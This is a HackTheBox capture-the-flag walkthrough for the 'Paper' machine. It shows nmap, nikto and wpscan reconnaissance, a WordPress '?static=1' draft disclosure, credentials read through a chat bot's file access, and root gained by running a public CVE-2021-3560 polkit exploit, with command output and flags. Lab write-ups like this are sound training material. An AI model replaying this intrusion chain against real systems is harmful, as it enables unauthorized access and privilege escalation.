Paper Walkthrough | HackTheBox
| Name | Paper |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Base Points | 20 |
| Release Date | 05 February 2022 |
| IP | 10.10.11.143 |
Information Gathering
Starting with NMap Scan.
sudo nmap -A 10.10.11.143
Results:
Starting Nmap 7.91 ( https://nmap.org ) at 2022-02-10 13:07 IST Nmap scan report for 10.10.11.143 Host is up (0.26s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.0 (protocol 2.0) | ssh-hostkey: | 2048 10:05:ea:50:56:a6:00:cb:1c:9c:93:df:5f:83:e0:64 (RSA) | 256 58:8c:82:1c:c6:63:2a:83:87:5c:2f:2b:4f:4d:c3:79 (ECDSA) |_ 256 31:78:af:d1:3b:c4:2e:9d:60:4e:eb:5d:03:ec:a0:22 (ED25519) 80/tcp open http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9) |_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9 |_http-title: HTTP Server Test Page powered by CentOS 443/tcp open ssl/http Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1k mod_fcgid/2.3.9) |_http-generator: HTML Tidy for HTML5 for Linux version 5.7.28 | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9 |_http-title: HTTP Server Test Page powered by CentOS | ssl-cert: Subject: commonName=localhost.localdomain/organizationName=Unspecified/countryName=US | Subject Alternative Name: DNS:localhost.localdomain | Not valid before: 2021-07-03T08:52:34 |_Not valid after: 2022-07-08T10:32:34 |_ssl-date: TLS randomness does not represent time | tls-alpn: |_ http/1.1 No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.91%E=4%D=2/10%OT=22%CT=1%CU=31981%PV=Y%DS=2%DC=T%G=Y%TM=6204C10 OS:3%P=x86_64-pc-linux-gnu)SEQ(SP=FE%GCD=1%ISR=107%TI=Z%CI=Z%II=I%TS=A)OPS( OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11 OS:NW7%O6=M505ST11)WIN(W1=7120%W2=7120%W3=7120%W4=7120%W5=7120%W6=7120)ECN( OS:R=Y%DF=Y%T=40%W=7210%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F= OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD= OS:S) Network Distance: 2 hops TRACEROUTE (using port 53/tcp) HOP RTT ADDRESS 1 90.49 ms 10.10.14.1 2 206.60 ms 10.10.11.143 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 44.66 seconds
Here I got 2 web servers running on at 80(HTTP) and another at 443(HTTPS).
On checking both of them, I found that they both are running the default version. So I start by enumeration by running gobuster against them but nothing useful was there.
Further I ran nikto which revealed the hostname i.e. "office.paper" which I added to my /etc/hosts file.
kali@kali:~/HackTheBox/Paper$ nikto -h 10.10.11.143 ... + Uncommon header 'x-backend-server' found, with contents: office.paper ...
As soon as I added the hostname, I got the actual site which is running wordpress. And to enumerate this further, I ran wp-scan.
kali@kali:~/HackTheBox/Paper$ wpscan --url http://office.paper _______________________________________________________________ __ _______ _____ \ \ / / __ \ / ____| \ \ /\ / /| |__) | (___ ___ __ _ _ __ ® \ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \ \ /\ / | | ____) | (__| (_| | | | | \/ \/ |_| |_____/ \___|\__,_|_| |_| WordPress Security Scanner by the WPScan Team Version 3.8.18 Sponsored by Automattic - https://automattic.com/ @_WPScan_, @ethicalhack3r, @erwan_lr, @firefart _______________________________________________________________ [i] It seems like you have not updated the database for some time. [?] Do you want to update now? [Y]es [N]o, default: [N]Y [i] Updating the Database ... [i] Update completed. [+] URL: http://office.paper/ [10.10.11.143] [+] Started: Thu Feb 10 14:01:06 2022 Interesting Finding(s): [+] Headers | Interesting Entries: | - Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod_fcgid/2.3.9 | - X-Powered-By: PHP/7.2.24 | - X-Backend-Server: office.paper | Found By: Headers (Passive Detection) | Confidence: 100% [+] WordPress readme found: http://office.paper/readme.html | Found By: Direct Access (Aggressive Detection) | Confidence: 100% [+] WordPress version 5.2.3 identified (Insecure, released on 2019-09-05). | Found By: Rss Generator (Passive Detection) | - http://office.paper/index.php/feed/, <generator>https://wordpress.org/?v=5.2.3</generator> | - http://office.paper/index.php/comments/feed/, <generator>https://wordpress.org/?v=5.2.3</generator> [+] WordPress theme in use: construction-techup | Location: http://office.paper/wp-content/themes/construction-techup/ | Last Updated: 2021-07-17T00:00:00.000Z | Readme: http://office.paper/wp-content/themes/construction-techup/readme.txt | [!] The version is out of date, the latest version is 1.4 | Style URL: http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1 | Style Name: Construction Techup | Description: Construction Techup is child theme of Techup a Free WordPress Theme useful for Business, corporate a... | Author: wptexture | Author URI: https://testerwp.com/ | | Found By: Css Style In Homepage (Passive Detection) | | Version: 1.1 (80% confidence) | Found By: Style (Passive Detection) | - http://office.paper/wp-content/themes/construction-techup/style.css?ver=1.1, Match: 'Version: 1.1' [+] Enumerating All Plugins (via Passive Methods) [i] No plugins Found. [+] Enumerating Config Backups (via Passive and Aggressive Methods) Checking Config Backups - Time: 00:00:06 <====================================> (137 / 137) 100.00% Time: 00:00:06 [i] No Config Backups Found. [!] No WPScan API Token given, as a result vulnerability data has not been output. [!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register [+] Finished: Thu Feb 10 14:01:48 2022 [+] Requests Done: 180 [+] Cached Requests: 5 [+] Data Sent: 43.575 KB [+] Data Received: 17.793 MB [+] Memory used: 224.668 MB [+] Elapsed time: 00:00:41
I got the wordpress version as 5.2.3. On googling about it, I found multiple vulnerabilities here.
Before testing any, I decided to check the website once again and I found something useful in the comments of 1st post.

From here, I got to know that I need to exploit the vulnerability where I can read unauthenticated posts, PoC here
And as soon as I added “/?static=1” in the URL I got access to the draft post which gave me access to the internal chat system.

I added “chat.office.paper” in the /etc/hosts file and accessed this URL to register myself.

As soon as I registered, I got auto login and access to the “Rocket Chat” System.

Here I got a Bot named, “recycleops” which could help me with reading internal files.
Getting the Shell
I used the bot to enumerate the system and I got the username and it's password in the environment file of the bot.

Username: dwight Password: Queenofblad3s!23
I used these credentials for SSH and got the shell access as well as the user flag.
kali@kali:~/HackTheBox/Paper$ ssh dwight@office.paper The authenticity of host 'office.paper (10.10.11.143)' can't be established. ECDSA key fingerprint is SHA256:2eiFA8VFQOZukubwDkd24z/kfLkdKlz4wkAa/lRN3Lg. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added 'office.paper,10.10.11.143' (ECDSA) to the list of known hosts. dwight@office.paper's password: Activate the web console with: systemctl enable --now cockpit.socket Last login: Thu Feb 10 04:20:06 2022 from 10.10.14.46 [dwight@paper ~]$ cat user.txt c6a6c6734289a3db7c56313512b81b5e
Privilege Escalation
I started the enumeration by checking for sudo rights, but nothing there so I checked for SUID files and I found that “polkit-agent-helper-1” could be only useful here.
[dwight@paper ~]$ find / -type f -user root -perm -4000 2>/dev/null /usr/bin/fusermount /usr/bin/chage /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/mount /usr/bin/su /usr/bin/umount /usr/bin/crontab /usr/bin/passwd /usr/bin/chfn /usr/bin/chsh /usr/bin/at /usr/bin/sudo /usr/bin/fusermount3 /usr/sbin/grub2-set-bootflag /usr/sbin/pam_timestamp_check /usr/sbin/unix_chkpwd /usr/sbin/userhelper /usr/sbin/mount.nfs /usr/lib/polkit-1/polkit-agent-helper-1 ...
On googling, I found that I could use CVE-2021-3560, exploit available here(https://github.com/Almorabea/Polkit-exploit/blob/main/CVE-2021-3560.py)
And as soon as I ran this exploit, I got the root.
[dwight@paper tmp]$ python3 root.py ************** Exploit: Privilege escalation with polkit - CVE-2021-3560 Exploit code written by Ahmad Almorabea @almorabea Original exploit author: Kevin Backhouse For more details check this out: https://github.blog/2021-06-10-privilege-escalation-polkit-root-on-linux-with-bug/ ************** [+] Starting the Exploit id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user id: ‘ahmed’: no such user [+] User Created with the name of ahmed <SNIP> [+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed', and then 'sudo su' to root We trust you have received the usual lecture from the local System Administrator. It usually boils down to these three things: #1) Respect the privacy of others. #2) Think before you type. #3) With great power comes great responsibility. bash: cannot set terminal process group (2946): Inappropriate ioctl for device bash: no job control in this shell [root@paper tmp]# whoami root [root@paper tmp]# cat /root/root.txt 6e8c62c201b2fe2ac86e59a36190f5dc